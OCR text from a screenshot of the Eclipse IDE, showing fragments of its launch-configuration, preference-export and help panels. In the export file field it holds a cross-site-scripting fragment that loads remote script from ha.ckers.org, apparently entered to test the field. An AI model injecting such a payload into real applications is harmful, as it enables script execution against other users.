 eclipse-workspa
File Edit Navigat
Project Explorer
There are no projec
workspace.
To add a project:
Create a proj
Import proje
Create, manage, and run configurations
Run a program
type filter text
Ant Build
Program
Filter matched 2 of 2 items
Configure l
- Press
- Press
- Press
- Press
- Press
- Press
- Edit c
- Selec
- Selec
- Select lau
Configure l
Export all
type filter text
Java Code Style Preferences
Java Compiler Preferences
Description:
Java > Compiler preferences.
Select All
Deselect All
To preference file:
pt/src=HTTP://HA.CKERS.ORG/XSSJS></script>
Browse...
Overwrite existing files without warning
Finish
Cancel
Help
Run
Close
Contents
Related Topics
Index
Scope: Default
Workbench U
Java developm
Java develo
Getting Sta
Concepts
Tasks
Reference
Tips and tri
What's new
Legal
EclEmma Java
Eclipse Marke
EGit Documen
Mylyn Docum
Oomph P2 Ma
Oomph Setup
203M of 256M